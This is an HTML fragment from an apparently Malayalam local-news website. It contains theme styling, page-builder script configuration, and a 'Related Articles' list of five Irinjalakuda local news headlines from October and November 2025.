.td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-43289","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":43289,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
